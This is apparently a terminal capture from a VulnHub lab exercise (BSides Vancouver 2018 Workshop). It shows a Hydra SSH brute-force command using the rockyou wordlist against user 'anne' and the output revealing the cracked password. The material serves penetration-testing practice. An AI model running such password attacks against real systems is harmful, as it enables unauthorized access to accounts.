 root@kali: ~/toolbox/data/vulnhub/bsidesvancouver2018workshop # hydra -l anne -P "/usr/share/wordlists/rockyou.txt" -e nsr -s 22 -o "/root/toolbox/data/vulnhub/bsidesvancouver2018workshop/results/192.168
.92.169/scans/tcp_22_ssh_hydra.txt" ssh://192.168.92.169
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-09-10 14:36:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344402 login tries (l:1/p:0), ~14344402 tries per task
[DATA] attacking ssh://192.168.92.169:22/
[22][ssh] host: 192.168.92.169   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-09-10 14:36:16
root@kali: ~/toolbox/data/vulnhub/bsidesvancouver2018workshop #